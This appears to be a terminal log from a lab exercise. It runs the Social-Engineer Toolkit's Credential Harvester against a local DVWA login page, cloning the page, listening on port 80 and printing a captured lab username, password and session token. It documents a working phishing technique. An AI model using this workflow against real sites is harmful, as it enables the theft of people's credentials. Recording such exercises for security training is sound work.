 valid_lft 1112sec preferred_lft 1112sec
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.81.138]: 192.168.81.138
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://localhost:4280/login.php
[*] Cloning the website: http://localhost:4280/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POST
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.81.133 - - [28/Jun/2026 13:43:13] "GET / HTTP/1.1" 200 -
192.168.81.133 - - [28/Jun/2026 13:43:28] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=labuer
POSSIBLE PASSWORD FIELD FOUND: password=labpass123
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=b759442df36c4ce14cfb7412295ac69f
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[~/set-lab/DVWA]